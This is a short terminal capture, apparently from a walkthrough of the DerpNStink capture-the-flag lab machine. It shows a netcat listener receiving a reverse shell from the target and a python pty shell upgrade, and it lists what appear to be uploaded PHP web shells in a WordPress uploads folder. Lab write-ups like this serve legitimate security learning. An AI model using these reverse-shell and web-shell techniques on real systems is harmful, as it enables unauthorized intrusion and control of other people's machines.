 (root💀kali)-[~/Desktop/DERPNSTINK]
# nc -vlp 6699
listening on [any] 6699 ...
connect to [192.168.253.138] from derpnstink.local [192.168.253.145] 56354
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'print pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'pty' is not defined
$ python -c 'import pty; pty.spawn("/bin/bash")'
</html/weblog/wp-content/uploads/slideshow-gallery$ ls
ls
cache  cmd.php  derp.png  elidumfy.php  wpmphnkd.php
</html/weblog/wp-content/uploads/slideshow-gallery$
</html/weblog/wp-content/uploads/slideshow-gallery$
</html/weblog/wp-content/uploads/slideshow-gallery$